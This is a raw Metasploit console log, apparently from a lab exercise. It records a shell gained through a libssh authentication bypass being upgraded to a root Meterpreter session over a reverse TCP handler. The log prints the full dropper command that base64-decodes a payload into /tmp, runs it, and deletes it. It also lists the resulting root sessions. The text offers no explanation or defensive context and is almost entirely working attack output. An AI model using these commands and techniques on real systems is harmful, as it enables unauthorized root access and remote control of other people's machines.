 msf5 post(multi/manage/shell_to_meterpreter) > run
[!] SESSION may not be compatible with this module.
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.85.124.2:4433
[*] Sending stage (985320 bytes) to 192.85.124.3
[*] Meterpreter session 2 opened (192.85.124.2:4433 -> 192.85.124.3:51200) at 2024-03-26 10:45:22 +0000
[-] Error: Unable to execute the following command: "echo -n
>>'/tmp/IsmRX.b64' ; ((which base64 >&2 && base64 -d -) || (which base64 >&2 && base64 --decode -) || (which openssl >&2 && openssl enc -d -A -base64 -in /dev/stdin) || (which python >&2 && python -c 'im
port sys, base64; print base64.standard_b64decode(sys.stdin.read());') || (which perl >&2 && perl -MMIME::Base64 -ne 'print decode_base64($_)')) 2> /dev/null > '/tmp/ArbyX' < '/tmp/IsmRX.b64' ; chmod +x '/tmp/ArbyX' ; '/tmp/ArbyX' & sleep 2 ; rm -f '/tmp/ArbyX' ; rm -f
'/tmp/IsmRX.b64'"
[-] Output: "[1] 20"
[*] Post module execution completed
msf5 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell libssh Authentication Bypass Scanner (SSH-2.0-libssh_0.8.3) 192.85.124.2:39667 -> 192.85.124.3:22 (192.85.124.3)
2 meterpreter x86/linux uid=0, gid=0, euid=0, egid=0 @ 192.85.124.3 192.85.124.2:4433 -> 192.85.124.3:51200 (192.85.124.3)